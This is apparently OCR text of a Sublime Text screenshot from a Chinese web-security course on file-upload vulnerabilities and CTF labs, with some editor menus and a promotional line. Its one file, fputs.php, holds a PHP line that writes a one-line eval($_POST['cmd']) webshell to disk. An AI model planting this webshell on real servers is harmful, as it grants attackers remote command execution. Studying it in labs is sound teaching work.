 E:\phpStudy\PHPTutorial\WWW\webshell\fputs.php • (scripts, exec, php, ctf, test, default, Atom, markdown, ssrf, ssrf-2, 文件上传漏洞演示代码, mr-mingy.github.io, uploadlabs) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN FILES
untitled
4月15日课程预习内容.txt
get.php
post.php
cookie.php
fputs(fopen("up.php","w"),'<?php eva
fputs.php
untitled
untitled 4月15日课程预习内容.txt get.php post.php cookie.php fputs(fopen("up.php","w"),'<?php eval($_POST["cmd"
腾讯课堂
1 <?php fputs(fopen("up.php","w"),'<?php eval($_POST["cmd"])?>');?>
FOLDERS
scripts
exec
php
ctf
test
default
Atom
markdown
ssrf
ssrf-2
文件上传漏洞演示代码
mr-mingy.github.io
uploadlabs
学习路线
自学视频
扫描添加获取
工具安装包|PDF学习书籍|面试题